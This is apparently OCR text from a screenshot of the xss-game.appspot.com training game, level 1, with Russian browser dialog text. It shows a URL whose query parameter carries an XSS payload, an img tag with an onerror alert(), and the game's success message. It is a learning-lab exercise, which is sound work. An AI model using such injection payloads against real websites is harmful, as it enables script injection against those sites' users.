 https://xss-game.appspo
Надежный | https://xss-game.appspot.com/level1/frame?query=<img%20src="x"%20onerror="alert()"/>
Подтвердите действие на xss-game.appspot.com:
Congratulations, you executed an alert:
undefined
You can now advance to the next level.
Предотвратить создание дополнительных диалоговых окон на этой странице.
ОК